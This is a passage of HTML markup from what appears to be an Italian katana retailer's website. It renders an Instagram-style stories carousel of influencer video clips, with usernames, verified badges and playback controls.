                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Droopy
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="32.0"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/9016cbd7c64e4d75b74bf479a542a98a.thumbnail.0000000000_1000x.jpg?v=1760977178"><source src="//katana-italia.it/cdn/shop/videos/c/vp/9016cbd7c64e4d75b74bf479a542a98a/9016cbd7c64e4d75b74bf479a542a98a.HD-720p-1.6Mbps-60389622.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/9016cbd7c64e4d75b74bf479a542a98a.thumbnail.0000000000_1000x.jpg?v=1760977178"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="7"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760976908&width=400"
                            alt="Droopy"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Droopy
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="7"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="7"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="7"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="7"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760976906&width=400"
                          alt="shukunoichi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        shukunoichi
                      </span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="18.37"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/2bf01c57e4084c4abd68e868e747aae6.thumbnail.0000000000_1000x.jpg?v=1760977188"><source src="//katana-italia.it/cdn/shop/videos/c/vp/2bf01c57e4084c4abd68e868e747aae6/2bf01c57e4084c4abd68e868e747aae6.HD-720p-1.6Mbps-60389640.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/2bf01c57e4084c4abd68e868e747aae6.thumbnail.0000000000_1000x.jpg?v=1760977188"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="8"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760976906&width=400"
                            alt="shukunoichi"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    shukunoichi
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="8"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="8"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="8"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="8"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="9"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760976906&width=400"
                          alt="ylusiion_law"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        ylusiion_law
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="81.0"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/4300013fca3041a6873ebd5a8b4402b3.thumbnail.0000000000_1000x.jpg?v=1760977186"><source src="//katana-italia.it/cdn/shop/videos/c/vp/4300013fca3041a6873ebd5a8b4402b3/4300013fca3041a6873ebd5a8b4402b3.HD-720p-1.6Mbps-60389594.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/4300013fca3041a6873ebd5a8b4402b3.thumbnail.0000000000_1000x.jpg?v=1760977186"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="9"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760976906&width=400"
                            alt="ylusiion_law"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    ylusiion_law
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="9"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="9"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="9"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="9"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="10"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1760976906&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Alice Klimenko
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="44.0"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/dd96e252a12e4b03a428fcf39ac6713c.thumbnail.0000000000_1000x.jpg?v=1760977219"><source src="//katana-italia.it/cdn/shop/videos/c/vp/dd96e252a12e4b03a428fcf39ac6713c/dd96e252a12e4b03a428fcf39ac6713c.HD-720p-1.6Mbps-60389693.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/dd96e252a12e4b03a428fcf39ac6713c.thumbnail.0000000000_1000x.jpg?v=1760977219"></video>
                  </div>
                
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="13.87"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/a1201efd0bda48c5916a02831b6fa11b.thumbnail.0000000000_1000x.jpg?v=1760977215"><source src="//katana-italia.it/cdn/shop/videos/c/vp/a1201efd0bda48c5916a02831b6fa11b/a1201efd0bda48c5916a02831b6fa11b.HD-720p-1.6Mbps-60389692.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/a1201efd0bda48c5916a02831b6fa11b.thumbnail.0000000000_1000x.jpg?v=1760977215"></video>
                  </div>
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="10"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1760976906&width=400"
                            alt="Alice Klimenko"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Alice Klimenko
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="10"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="10"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="10"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="10"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="11"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/medinx_3.png?v=1760981635&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Medinx.roronoa
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="10.45"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/e5106b4aa76141e29ad6b5f74677d20b.thumbnail.0000000000_1000x.jpg?v=1760981673"><source src="//katana-italia.it/cdn/shop/videos/c/vp/e5106b4aa76141e29ad6b5f74677d20b/e5106b4aa76141e29ad6b5f74677d20b.HD-1080p-7.2Mbps-60395214.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/e5106b4aa76141e29ad6b5f74677d20b.thumbnail.0000000000_1000x.jpg?v=1760981673"></video>
                  </div>
                
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="15.91"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/8e396631ba4541aa800a319ac9951776.thumbnail.0000000000_1000x.jpg?v=1760981679"><source src="//katana-italia.it/cdn/shop/videos/c/vp/8e396631ba4541aa800a319ac9951776/8e396631ba4541aa800a319ac9951776.HD-1080p-7.2Mbps-60395215.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/8e396631ba4541aa800a319ac9951776.thumbnail.0000000000_1000x.jpg?v=1760981679"></video>
                  </div>
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="11"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/medinx_3.png?v=1760981635&width=400"
                            alt="Medinx.roronoa"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Medinx.roronoa
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="11"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="11"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="11"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="11"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="12"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1760976909&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Shadiversity
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
